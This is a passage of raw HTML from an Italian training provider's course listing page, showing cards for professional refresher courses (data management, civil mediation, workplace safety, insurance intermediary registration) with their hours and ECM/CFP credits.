						<div class="elementor-element elementor-element-d7d913c listproduct__link elementor-widget elementor-widget-jet-listing-dynamic-link" data-id="d7d913c" data-element_type="widget" data-widget_type="jet-listing-dynamic-link.default">
				<div class="elementor-widget-container">
			<div class="jet-listing jet-listing-dynamic-link"><a href="https://www.icotea.it/en/product/responsible-for-data-management" class="jet-listing-dynamic-link__link"><span class="jet-listing-dynamic-link__label">Read More</span></a></div>		</div>
				</div>
				<div class="elementor-element elementor-element-a8bf88b elementor-widget elementor-widget-image" data-id="a8bf88b" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
													<img width="1080" height="608" src="https://www.icotea.it/wp-content/uploads/2024/02/132_Corso-su-Privacy-e-GDPR-12-ore-1.jpg" class="attachment-full size-full wp-image-47785" alt="" srcset="https://www.icotea.it/wp-content/uploads/2024/02/132_Corso-su-Privacy-e-GDPR-12-ore-1.jpg 1080w, https://www.icotea.it/wp-content/uploads/2024/02/132_Corso-su-Privacy-e-GDPR-12-ore-1-300x169.jpg 300w, https://www.icotea.it/wp-content/uploads/2024/02/132_Corso-su-Privacy-e-GDPR-12-ore-1-1024x576.jpg 1024w, https://www.icotea.it/wp-content/uploads/2024/02/132_Corso-su-Privacy-e-GDPR-12-ore-1-768x432.jpg 768w, https://www.icotea.it/wp-content/uploads/2024/02/132_Corso-su-Privacy-e-GDPR-12-ore-1-800x450.jpg 800w" sizes="(max-width: 1080px) 100vw, 1080px" />													</div>
				</div>
				<div class="elementor-element elementor-element-fe9bce0 elementor-widget elementor-widget-jet-listing-dynamic-field" data-id="fe9bce0" data-element_type="widget" data-widget_type="jet-listing-dynamic-field.default">
				<div class="elementor-widget-container">
			<div class="jet-listing jet-listing-dynamic-field display-inline"><div class="jet-listing-dynamic-field__inline-wrap"><div class="jet-listing-dynamic-field__content">Responsible for data management – 12 hours</div></div></div>		</div>
				</div>
				<section data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-section elementor-inner-section elementor-element elementor-element-46a739c listproduct__text elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="46a739c" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-364354d" data-id="364354d" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-365ceb8 elementor-position-left listproduct__text__item elementor-view-default elementor-mobile-position-top elementor-vertical-align-top elementor-widget elementor-widget-icon-box" data-id="365ceb8" data-element_type="widget" data-widget_type="icon-box.default">
				<div class="elementor-widget-container">
					<div class="elementor-icon-box-wrapper">

						<div class="elementor-icon-box-icon">
				<span  class="elementor-icon elementor-animation-">
				<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" height="24" width="24"><defs></defs><title>time-clock-circle</title><path d="M1.5 12a10.5 10.5 0 1 0 21 0 10.5 10.5 0 1 0 -21 0" fill="none" stroke="#000000" stroke-linecap="round" stroke-linejoin="round" stroke-width="1.5"></path><path d="m12 12 0 -3.75" fill="none" stroke="#000000" stroke-linecap="round" stroke-linejoin="round" stroke-width="1.5"></path><path d="m12 12 4.687 4.688" fill="none" stroke="#000000" stroke-linecap="round" stroke-linejoin="round" stroke-width="1.5"></path></svg>				</span>
			</div>
			
						<div class="elementor-icon-box-content">

									<h3 class="elementor-icon-box-title">
						<span  >
							12h						</span>
					</h3>
				
				
			</div>
			
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-a95b840 elementor-position-left listproduct__text__item elementor-view-default elementor-mobile-position-top elementor-vertical-align-top elementor-widget elementor-widget-icon-box" data-id="a95b840" data-element_type="widget" data-widget_type="icon-box.default">
				<div class="elementor-widget-container">
					<div class="elementor-icon-box-wrapper">

						<div class="elementor-icon-box-icon">
				<span  class="elementor-icon elementor-animation-">
				<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" height="24" width="24"><defs></defs><title>briefcase</title><path d="M2.25 6h19.5s1.5 0 1.5 1.5V21s0 1.5 -1.5 1.5H2.25s-1.5 0 -1.5 -1.5V7.5S0.75 6 2.25 6" fill="none" stroke="#000000" stroke-linecap="round" stroke-linejoin="round" stroke-width="1.5"></path><path d="m5.25 11.25 13.5 0" fill="none" stroke="#000000" stroke-linecap="round" stroke-linejoin="round" stroke-width="1.5"></path><path d="m5.25 17.25 13.5 0" fill="none" stroke="#000000" stroke-linecap="round" stroke-linejoin="round" stroke-width="1.5"></path><path d="M15.342 2.525A1.5 1.5 0 0 0 13.919 1.5h-3.838a1.5 1.5 0 0 0 -1.423 1.025L7.5 6h9Z" fill="none" stroke="#000000" stroke-linecap="round" stroke-linejoin="round" stroke-width="1.5"></path><path d="m3.75 6 0 -1.5" fill="none" stroke="#000000" stroke-linecap="round" stroke-linejoin="round" stroke-width="1.5"></path><path d="m20.25 6 0 -1.5" fill="none" stroke="#000000" stroke-linecap="round" stroke-linejoin="round" stroke-width="1.5"></path></svg>				</span>
			</div>
			
						<div class="elementor-icon-box-content">

									<h3 class="elementor-icon-box-title">
						<span  >
							ECM/CFP: 12						</span>
					</h3>
				
				
			</div>
			
		</div>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				</div>
		</div><div class="jet-listing-grid__item jet-listing-dynamic-post-3965 jet-equal-columns" data-post-id="3965" >		<div data-elementor-type="jet-listing-items" data-elementor-id="45959" class="elementor elementor-45959" data-elementor-post-type="jet-engine">
						<section data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-section elementor-top-section elementor-element elementor-element-c95f267 listproduct__item elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="c95f267" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-d866f23 listproduct__content" data-id="d866f23" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-d7d913c listproduct__link elementor-widget elementor-widget-jet-listing-dynamic-link" data-id="d7d913c" data-element_type="widget" data-widget_type="jet-listing-dynamic-link.default">
				<div class="elementor-widget-container">
			<div class="jet-listing jet-listing-dynamic-link"><a href="https://www.icotea.it/en/product/biennial-refresher-course-for-civil-mediator-instructor-16-hours" class="jet-listing-dynamic-link__link"><span class="jet-listing-dynamic-link__label">Read More</span></a></div>		</div>
				</div>
				<div class="elementor-element elementor-element-a8bf88b elementor-widget elementor-widget-image" data-id="a8bf88b" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
													<img width="1080" height="608" src="https://www.icotea.it/wp-content/uploads/2024/02/53_Corso-Aggiornamento-Biennale-Formatore-Mediatore-Civile-16-ore.jpg" class="attachment-full size-full wp-image-46394" alt="" srcset="https://www.icotea.it/wp-content/uploads/2024/02/53_Corso-Aggiornamento-Biennale-Formatore-Mediatore-Civile-16-ore.jpg 1080w, https://www.icotea.it/wp-content/uploads/2024/02/53_Corso-Aggiornamento-Biennale-Formatore-Mediatore-Civile-16-ore-300x169.jpg 300w, https://www.icotea.it/wp-content/uploads/2024/02/53_Corso-Aggiornamento-Biennale-Formatore-Mediatore-Civile-16-ore-1024x576.jpg 1024w, https://www.icotea.it/wp-content/uploads/2024/02/53_Corso-Aggiornamento-Biennale-Formatore-Mediatore-Civile-16-ore-768x432.jpg 768w, https://www.icotea.it/wp-content/uploads/2024/02/53_Corso-Aggiornamento-Biennale-Formatore-Mediatore-Civile-16-ore-800x450.jpg 800w" sizes="(max-width: 1080px) 100vw, 1080px" />													</div>
				</div>
				<div class="elementor-element elementor-element-fe9bce0 elementor-widget elementor-widget-jet-listing-dynamic-field" data-id="fe9bce0" data-element_type="widget" data-widget_type="jet-listing-dynamic-field.default">
				<div class="elementor-widget-container">
			<div class="jet-listing jet-listing-dynamic-field display-inline"><div class="jet-listing-dynamic-field__inline-wrap"><div class="jet-listing-dynamic-field__content">Biennial Refresher Course For Civil Mediator Instructor 16 Hours</div></div></div>		</div>
				</div>
				<section data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-section elementor-inner-section elementor-element elementor-element-46a739c listproduct__text elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="46a739c" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-364354d" data-id="364354d" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-365ceb8 elementor-position-left listproduct__text__item elementor-view-default elementor-mobile-position-top elementor-vertical-align-top elementor-widget elementor-widget-icon-box" data-id="365ceb8" data-element_type="widget" data-widget_type="icon-box.default">
				<div class="elementor-widget-container">
					<div class="elementor-icon-box-wrapper">

						<div class="elementor-icon-box-icon">
				<span  class="elementor-icon elementor-animation-">
				<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" height="24" width="24"><defs></defs><title>time-clock-circle</title><path d="M1.5 12a10.5 10.5 0 1 0 21 0 10.5 10.5 0 1 0 -21 0" fill="none" stroke="#000000" stroke-linecap="round" stroke-linejoin="round" stroke-width="1.5"></path><path d="m12 12 0 -3.75" fill="none" stroke="#000000" stroke-linecap="round" stroke-linejoin="round" stroke-width="1.5"></path><path d="m12 12 4.687 4.688" fill="none" stroke="#000000" stroke-linecap="round" stroke-linejoin="round" stroke-width="1.5"></path></svg>				</span>
			</div>
			
						<div class="elementor-icon-box-content">

									<h3 class="elementor-icon-box-title">
						<span  >
							16h						</span>
					</h3>
				
				
			</div>
			
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-a95b840 elementor-position-left listproduct__text__item elementor-view-default elementor-mobile-position-top elementor-vertical-align-top elementor-widget elementor-widget-icon-box" data-id="a95b840" data-element_type="widget" data-widget_type="icon-box.default">
				<div class="elementor-widget-container">
					<div class="elementor-icon-box-wrapper">

						<div class="elementor-icon-box-icon">
				<span  class="elementor-icon elementor-animation-">
				<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" height="24" width="24"><defs></defs><title>briefcase</title><path d="M2.25 6h19.5s1.5 0 1.5 1.5V21s0 1.5 -1.5 1.5H2.25s-1.5 0 -1.5 -1.5V7.5S0.75 6 2.25 6" fill="none" stroke="#000000" stroke-linecap="round" stroke-linejoin="round" stroke-width="1.5"></path><path d="m5.25 11.25 13.5 0" fill="none" stroke="#000000" stroke-linecap="round" stroke-linejoin="round" stroke-width="1.5"></path><path d="m5.25 17.25 13.5 0" fill="none" stroke="#000000" stroke-linecap="round" stroke-linejoin="round" stroke-width="1.5"></path><path d="M15.342 2.525A1.5 1.5 0 0 0 13.919 1.5h-3.838a1.5 1.5 0 0 0 -1.423 1.025L7.5 6h9Z" fill="none" stroke="#000000" stroke-linecap="round" stroke-linejoin="round" stroke-width="1.5"></path><path d="m3.75 6 0 -1.5" fill="none" stroke="#000000" stroke-linecap="round" stroke-linejoin="round" stroke-width="1.5"></path><path d="m20.25 6 0 -1.5" fill="none" stroke="#000000" stroke-linecap="round" stroke-linejoin="round" stroke-width="1.5"></path></svg>				</span>
			</div>
			
						<div class="elementor-icon-box-content">

									<h3 class="elementor-icon-box-title">
						<span  >
							ECM/CFP: 16						</span>
					</h3>
				
				
			</div>
			
		</div>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				</div>
		</div><div class="jet-listing-grid__item jet-listing-dynamic-post-4454 jet-equal-columns" data-post-id="4454" >		<div data-elementor-type="jet-listing-items" data-elementor-id="45959" class="elementor elementor-45959" data-elementor-post-type="jet-engine">
						<section data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-section elementor-top-section elementor-element elementor-element-c95f267 listproduct__item elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="c95f267" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-d866f23 listproduct__content" data-id="d866f23" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-d7d913c listproduct__link elementor-widget elementor-widget-jet-listing-dynamic-link" data-id="d7d913c" data-element_type="widget" data-widget_type="jet-listing-dynamic-link.default">
				<div class="elementor-widget-container">
			<div class="jet-listing jet-listing-dynamic-link"><a href="https://www.icotea.it/en/product/refresher-course-rspp" class="jet-listing-dynamic-link__link"><span class="jet-listing-dynamic-link__label">Read More</span></a></div>		</div>
				</div>
				<div class="elementor-element elementor-element-a8bf88b elementor-widget elementor-widget-image" data-id="a8bf88b" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
													<img width="1080" height="608" src="https://www.icotea.it/wp-content/uploads/2024/02/67_Corso-Aggiornamento-RSPP-Rischio-medio-10-ore.jpg" class="attachment-full size-full wp-image-46424" alt="" srcset="https://www.icotea.it/wp-content/uploads/2024/02/67_Corso-Aggiornamento-RSPP-Rischio-medio-10-ore.jpg 1080w, https://www.icotea.it/wp-content/uploads/2024/02/67_Corso-Aggiornamento-RSPP-Rischio-medio-10-ore-300x169.jpg 300w, https://www.icotea.it/wp-content/uploads/2024/02/67_Corso-Aggiornamento-RSPP-Rischio-medio-10-ore-1024x576.jpg 1024w, https://www.icotea.it/wp-content/uploads/2024/02/67_Corso-Aggiornamento-RSPP-Rischio-medio-10-ore-768x432.jpg 768w, https://www.icotea.it/wp-content/uploads/2024/02/67_Corso-Aggiornamento-RSPP-Rischio-medio-10-ore-800x450.jpg 800w" sizes="(max-width: 1080px) 100vw, 1080px" />													</div>
				</div>
				<div class="elementor-element elementor-element-fe9bce0 elementor-widget elementor-widget-jet-listing-dynamic-field" data-id="fe9bce0" data-element_type="widget" data-widget_type="jet-listing-dynamic-field.default">
				<div class="elementor-widget-container">
			<div class="jet-listing jet-listing-dynamic-field display-inline"><div class="jet-listing-dynamic-field__inline-wrap"><div class="jet-listing-dynamic-field__content">Refresher Course For Prevention And Protection Service Manager, Medium Risk - 10 Hours</div></div></div>		</div>
				</div>
				<section data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-section elementor-inner-section elementor-element elementor-element-46a739c listproduct__text elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="46a739c" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-364354d" data-id="364354d" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-365ceb8 elementor-position-left listproduct__text__item elementor-view-default elementor-mobile-position-top elementor-vertical-align-top elementor-widget elementor-widget-icon-box" data-id="365ceb8" data-element_type="widget" data-widget_type="icon-box.default">
				<div class="elementor-widget-container">
					<div class="elementor-icon-box-wrapper">

						<div class="elementor-icon-box-icon">
				<span  class="elementor-icon elementor-animation-">
				<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" height="24" width="24"><defs></defs><title>time-clock-circle</title><path d="M1.5 12a10.5 10.5 0 1 0 21 0 10.5 10.5 0 1 0 -21 0" fill="none" stroke="#000000" stroke-linecap="round" stroke-linejoin="round" stroke-width="1.5"></path><path d="m12 12 0 -3.75" fill="none" stroke="#000000" stroke-linecap="round" stroke-linejoin="round" stroke-width="1.5"></path><path d="m12 12 4.687 4.688" fill="none" stroke="#000000" stroke-linecap="round" stroke-linejoin="round" stroke-width="1.5"></path></svg>				</span>
			</div>
			
						<div class="elementor-icon-box-content">

									<h3 class="elementor-icon-box-title">
						<span  >
							10h						</span>
					</h3>
				
				
			</div>
			
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-a95b840 elementor-position-left listproduct__text__item elementor-view-default elementor-mobile-position-top elementor-vertical-align-top elementor-widget elementor-widget-icon-box" data-id="a95b840" data-element_type="widget" data-widget_type="icon-box.default">
				<div class="elementor-widget-container">
					<div class="elementor-icon-box-wrapper">

						<div class="elementor-icon-box-icon">
				<span  class="elementor-icon elementor-animation-">
				<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" height="24" width="24"><defs></defs><title>briefcase</title><path d="M2.25 6h19.5s1.5 0 1.5 1.5V21s0 1.5 -1.5 1.5H2.25s-1.5 0 -1.5 -1.5V7.5S0.75 6 2.25 6" fill="none" stroke="#000000" stroke-linecap="round" stroke-linejoin="round" stroke-width="1.5"></path><path d="m5.25 11.25 13.5 0" fill="none" stroke="#000000" stroke-linecap="round" stroke-linejoin="round" stroke-width="1.5"></path><path d="m5.25 17.25 13.5 0" fill="none" stroke="#000000" stroke-linecap="round" stroke-linejoin="round" stroke-width="1.5"></path><path d="M15.342 2.525A1.5 1.5 0 0 0 13.919 1.5h-3.838a1.5 1.5 0 0 0 -1.423 1.025L7.5 6h9Z" fill="none" stroke="#000000" stroke-linecap="round" stroke-linejoin="round" stroke-width="1.5"></path><path d="m3.75 6 0 -1.5" fill="none" stroke="#000000" stroke-linecap="round" stroke-linejoin="round" stroke-width="1.5"></path><path d="m20.25 6 0 -1.5" fill="none" stroke="#000000" stroke-linecap="round" stroke-linejoin="round" stroke-width="1.5"></path></svg>				</span>
			</div>
			
						<div class="elementor-icon-box-content">

									<h3 class="elementor-icon-box-title">
						<span  >
							ECM/CFP: 10						</span>
					</h3>
				
				
			</div>
			
		</div>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				</div>
		</div><div class="jet-listing-grid__item jet-listing-dynamic-post-5300 jet-equal-columns" data-post-id="5300" >		<div data-elementor-type="jet-listing-items" data-elementor-id="45959" class="elementor elementor-45959" data-elementor-post-type="jet-engine">
						<section data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-section elementor-top-section elementor-element elementor-element-c95f267 listproduct__item elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="c95f267" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-d866f23 listproduct__content" data-id="d866f23" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-d7d913c listproduct__link elementor-widget elementor-widget-jet-listing-dynamic-link" data-id="d7d913c" data-element_type="widget" data-widget_type="jet-listing-dynamic-link.default">
				<div class="elementor-widget-container">
			<div class="jet-listing jet-listing-dynamic-link"><a href="https://www.icotea.it/en/product/annual-refresher-course-to-maintain-your-registration-in-the-single-register-of-insurance-and-reinsurance-intermediaries-rui-30-hours" class="jet-listing-dynamic-link__link"><span class="jet-listing-dynamic-link__label">Read More</span></a></div>		</div>
				</div>
				<div class="elementor-element elementor-element-a8bf88b elementor-widget elementor-widget-image" data-id="a8bf88b" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
													<img width="1080" height="608" src="https://www.icotea.it/wp-content/uploads/2024/02/48_Corso-Aggiornamento-Annuale-Mantenimento-Iscrizione-al-RUI-monte-ore-30.jpg" class="attachment-full size-full wp-image-46580" alt="" srcset="https://www.icotea.it/wp-content/uploads/2024/02/48_Corso-Aggiornamento-Annuale-Mantenimento-Iscrizione-al-RUI-monte-ore-30.jpg 1080w, https://www.icotea.it/wp-content/uploads/2024/02/48_Corso-Aggiornamento-Annuale-Mantenimento-Iscrizione-al-RUI-monte-ore-30-300x169.jpg 300w, https://www.icotea.it/wp-content/uploads/2024/02/48_Corso-Aggiornamento-Annuale-Mantenimento-Iscrizione-al-RUI-monte-ore-30-1024x576.jpg 1024w, https://www.icotea.it/wp-content/uploads/2024/02/48_Corso-Aggiornamento-Annuale-Mantenimento-Iscrizione-al-RUI-monte-ore-30-768x432.jpg 768w, https://www.icotea.it/wp-content/uploads/2024/02/48_Corso-Aggiornamento-Annuale-Mantenimento-Iscrizione-al-RUI-monte-ore-30-800x450.jpg 800w" sizes="(max-width: 1080px) 100vw, 1080px" />													</div>
				</div>
				<div class="elementor-element elementor-element-fe9bce0 elementor-widget elementor-widget-jet-listing-dynamic-field" data-id="fe9bce0" data-element_type="widget" data-widget_type="jet-listing-dynamic-field.default">
				<div class="elementor-widget-container">
			<div class="jet-listing jet-listing-dynamic-field display-inline"><div class="jet-listing-dynamic-field__inline-wrap"><div class="jet-listing-dynamic-field__content">Annual refresher course to maintain your registration in the Single register of insurance and reinsurance intermediaries (RUI) - 30 hours</div></div></div>		</div>
				</div>
				<section data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-section elementor-inner-section elementor-element elementor-element-46a739c listproduct__text elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="46a739c" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-364354d" data-id="364354d" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-365ceb8 elementor-position-left listproduct__text__item elementor-view-default elementor-mobile-position-top elementor-vertical-align-top elementor-widget elementor-widget-icon-box" data-id="365ceb8" data-element_type="widget" data-widget_type="icon-box.default">
				<div class="elementor-widget-container">
					<div class="elementor-icon-box-wrapper">

						<div class="elementor-icon-box-icon">
				<span  class="elementor-icon elementor-animation-">
				<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" height="24" width="24"><defs></defs><title>time-clock-circle</title><path d="M1.5 12a10.5 10.5 0 1 0 21 0 10.5 10.5 0 1 0 -21 0" fill="none" stroke="#000000" stroke-linecap="round" stroke-linejoin="round" stroke-width="1.5"></path><path d="m12 12 0 -3.75" fill="none" stroke="#000000" stroke-linecap="round" stroke-linejoin="round" stroke-width="1.5"></path><path d="m12 12 4.687 4.688" fill="none" stroke="#000000" stroke-linecap="round" stroke-linejoin="round" stroke-width="1.5"></path></svg>				</span>
			</div>
			
						<div class="elementor-icon-box-content">

									<h3 class="elementor-icon-box-title">
						<span  >
							30h						</span>
					</h3>
				
				
			</div>
			
		</div>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				</div>
		</div><div class="jet-listing-grid__item jet-listing-dynamic-post-5261 jet-equal-columns" data-post-id="5261" >		<div data-elementor-type="jet-listing-items" data-elementor-id="45959" class="elementor elementor-45959" data-elementor-post-type="jet-engine">
						<section data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-section elementor-top-section elementor-element elementor-element-c95f267 listproduct__item elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="c95f267" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-d866f23 listproduct__content" data-id="d866f23" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-d7d913c listproduct__link elementor-widget elementor-widget-jet-listing-dynamic-link" data-id="d7d913c" data-element_type="widget" data-widget_type="jet-listing-dynamic-link.default">
				<div class="elementor-widget-container">
			<div class="jet-listing jet-listing-dynamic-link"><a href="https://www.icotea.it/en/product/bi-annual-refresher-course-to-maintain-your-registration-in-the-single-register-of-insurance-and-reinsurance-intermediaries-rui-60-hours" class="jet-listing-dynamic-link__link"><span class="jet-listing-dynamic-link__label">Read More</span></a></div>		</div>
				</div>
				<div class="elementor-element elementor-element-a8bf88b elementor-widget elementor-widget-image" data-id="a8bf88b" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
													<img width="1080" height="608" src="https://www.icotea.it/wp-content/uploads/2024/02/54_Corso-Aggiornamento-Biennale-Mantenimento-Iscrizione-al-RUI-monte-ore-60.jpg" class="attachment-full size-full wp-image-46576" alt="" srcset="https://www.icotea.it/wp-content/uploads/2024/02/54_Corso-Aggiornamento-Biennale-Mantenimento-Iscrizione-al-RUI-monte-ore-60.jpg 1080w, https://www.icotea.it/wp-content/uploads/2024/02/54_Corso-Aggiornamento-Biennale-Mantenimento-Iscrizione-al-RUI-monte-ore-60-300x169.jpg 300w, https://www.icotea.it/wp-content/uploads/2024/02/54_Corso-Aggiornamento-Biennale-Mantenimento-Iscrizione-al-RUI-monte-ore-60-1024x576.jpg 1024w, https://www.icotea.it/wp-content/uploads/2024/02/54_Corso-Aggiornamento-Biennale-Mantenimento-Iscrizione-al-RUI-monte-ore-60-768x432.jpg 768w, https://www.icotea.it/wp-content/uploads/2024/02/54_Corso-Aggiornamento-Biennale-Mantenimento-Iscrizione-al-RUI-monte-ore-60-800x450.jpg 800w" sizes="(max-width: 1080px) 100vw, 1080px" />													</div>
				</div>
				<div class="elementor-element elementor-element-fe9bce0 elementor-widget elementor-widget-jet-listing-dynamic-field" data-id="fe9bce0" data-element_type="widget" data-widget_type="jet-listing-dynamic-field.default">
				<div class="elementor-widget-container">
			<div class="jet-listing jet-listing-dynamic-field display-inline"><div class="jet-listing-dynamic-field__inline-wrap"><div class="jet-listing-dynamic-field__content">Bi-annual refresher course to maintain your registration in the Single register of insurance and reinsurance intermediaries (RUI) - 60 hours</div></div></div>		</div>
				</div>
				<section data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-section elementor-inner-section elementor-element elementor-element-46a739c listproduct__text elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="46a739c" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-364354d" data-id="364354d" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-365ceb8 elementor-position-left listproduct__text__item elementor-view-default elementor-mobile-position-top elementor-vertical-align-top elementor-widget elementor-widget-icon-box" data-id="365ceb8" data-element_type="widget" data-widget_type="icon-box.default">
				<div class="elementor-widget-container">
					<div class="elementor-icon-box-wrapper">

						<div class="elementor-icon-box-icon">
				<span  class="elementor-icon elementor-animation-">
				<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" height="24" width="24"><defs></defs><title>time-clock-circle</title><path d="M1.5 12a10.5 10.5 0 1 0 21 0 10.5 10.5 0 1 0 -21 0" fill="none" stroke="#000000" stroke-linecap="round" stroke-linejoin="round" stroke-width="1.5"></path><path d="m12 12 0 -3.75" fill="none" stroke="#000000" stroke-linecap="round" stroke-linejoin="round" stroke-width="1.5"></path><path d="m12 12 4.687 4.688" fill="none" stroke="#000000" stroke-linecap="round" stroke-linejoin="round" stroke-width="1.5"></path></svg>				</span>
			</div>
			
						<div class="elementor-icon-box-content">

									<h3 class="elementor-icon-box-title">
						<span  >
							60h						</span>
					</h3>
				
				
			</div>
			
		</div>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				</div>
		</div><div class="jet-listing-grid__item jet-listing-dynamic-post-3971 jet-equal-columns" data-post-id="3971" >		<div data-elementor-type="jet-listing-items" data-elementor-id="45959" class="elementor elementor-45959" data-elementor-post-type="jet-engine">
						<section data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-section elementor-top-section elementor-element elementor-element-c95f267 listproduct__item elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="c95f267" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-d866f23 listproduct__content" data-id="d866f23" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-d7d913c listproduct__link elementor-widget elementor-widget-jet-listing-dynamic-link" data-id="d7d913c" data-element_type="widget" data-widget_type="jet-listing-dynamic-link.default">
				<div class="elementor-widget-container">
			<div class="jet-listing jet-listing-dynamic-link"><a href="https://www.icotea.it/en/product/refresher-course-for-safety-manager" class="jet-listing-dynamic-link__link"><span class="jet-listing-dynamic-link__label">Read More</span></a></div>		</div>
				</div>
				<div class="elementor-element elementor-element-a8bf88b elementor-widget elementor-widget-image" data-id="a8bf88b" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
													<img width="1080" height="608" src="https://www.icotea.it/wp-content/uploads/2024/02/57_Corso-Aggiornamento-Dirigente-per-la-Sicurezza-8-ore.jpg" class="attachment-full size-full wp-image-46408" alt="" srcset="https://www.icotea.it/wp-content/uploads/2024/02/57_Corso-Aggiornamento-Dirigente-per-la-Sicurezza-8-ore.jpg 1080w, https://www.icotea.it/wp-content/uploads/2024/02/57_Corso-Aggiornamento-Dirigente-per-la-Sicurezza-8-ore-300x169.jpg 300w, https://www.icotea.it/wp-content/uploads/2024/02/57_Corso-Aggiornamento-Dirigente-per-la-Sicurezza-8-ore-1024x576.jpg 1024w, https://www.icotea.it/wp-content/uploads/2024/02/57_Corso-Aggiornamento-Dirigente-per-la-Sicurezza-8-ore-768x432.jpg 768w, https://www.icotea.it/wp-content/uploads/2024/02/57_Corso-Aggiornamento-Dirigente-per-la-Sicurezza-8-ore-800x450.jpg 800w" sizes="(max-width: 1080px) 100vw, 1080px" />													</div>
				</div>
				<div class="elementor-element elementor-element-fe9bce0 elementor-widget elementor-widget-jet-listing-dynamic-field" data-id="fe9bce0" data-element_type="widget" data-widget_type="jet-listing-dynamic-field.default">
				<div class="elementor-widget-container">
